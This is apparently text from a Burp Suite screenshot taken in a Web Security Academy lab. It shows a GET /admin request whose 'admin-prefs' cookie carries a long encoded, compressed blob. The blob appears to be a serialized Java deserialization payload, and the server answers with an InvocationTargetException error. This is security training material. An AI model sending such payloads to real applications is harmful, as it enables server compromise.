 Request
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a3700fe0313e340801e03f5001d0089.web-security-academy.net
3 Cookie: admin-prefs=
H4sIAAAAAAAAA61WTWwbRRR%2bYzt2apzmp03SH0rSn9C0Jbtx81scUZKUtgaXpiS0Bx%2bi8Xpib1nvbmZmm3UPHDhxRXDhiITgQHqIhKDigMSVMycQEhKCA
79vhT%2b%2bff2stDrE8JIR5mxUgbTg1l3IqHS6hp6AkdSWpz27Qc74LADFUfMbhFY261KgyDeVqji20EqO2EhDaDO4aUj9%2b8PYv4tiHl2MQe8DKMrwJpAC
uIAfiuhA7Hk64n50K7JhMrCQwrjoaeR02a8Gxtk0Gfoj%2baaUvGbWppvrCkoUlOfW2B1VyLSibyuO65cfUre/WTkTgk89C2aNplZstXvVqJ8TzsXUQBW1hM5
/gz%2bOBoVf%2bOthdqXwX5kJVE%2bmx4szqvd4/k60LP0Tk5E9f//3Fl3h8Fs6lIQ7HUjCRgoEUPEugQzBuUus64wKz/3r%2bAgHyMoG2WSyFpLa8Ti2Ptdz
VXWohyOEfrlkPLBDJ522Y8SBFDprFCXTihc7ob8ogwIZdoucKkOLGDlhyBPUFxlhxeI8AHC4gBHTGgIwb0EAN6gAF9HQN6gAH9wtUrueKO3DWrwRv6gzeM6/P
nW9AsLV6Z9U%2bSRFHSVJ5NDM1KncPA4XhBIRbkkMP0kMjnveNxgF00F40yEQE1d0gyk4akUDBIYeQzAEnix2Ypwz5ZmjenTJYEQN%2bS6JgL7g2ZhOg3ng9t
L8/UNDriPk0BImul%2bvOhivQbnlCKyRwfFcjvhjK6XhytIyp1X/HF%2bujJ11s2L09q2xmqxWxzWHCmku1dUYaYVh7DnMZwaBk4Pbx9Fmj7DLGgybcwab5Ij
xTqm1Da0BDJOEzgxQdV4Jry%2bnPgawFLG34TAZEHfbiMxMyQDtM4opdFfYjlxI%2brwagom0VHA0E%2b8PDSFDtuqEnOCfQCwdQ4iDuQx%2bV2sOR2nxA3UH
Cp24pvEoBsehA/Z4aqB2IO83G%2bPusBp33SnoTcGBFBxsdtwt/2z%2bNlW7dODJjLv4RcfZNt4Gdh1vKNVM4ZlE4HgTqjD0Btivlm7i19Z/No7dLv9DcUyax
eAIcaocqkj3XZeukUceX86azAhSYvf7g
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
Search
Response
Pretty Raw Hex Render
43 </section>
44 </div>
45 <div theme="">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 </header>
50 <h4>
Internal Server Error
</h4>
51 <p class=is-warning>
InvocationTargetException: java.lang.reflect.InvocationTargetException
</p>
52 </div>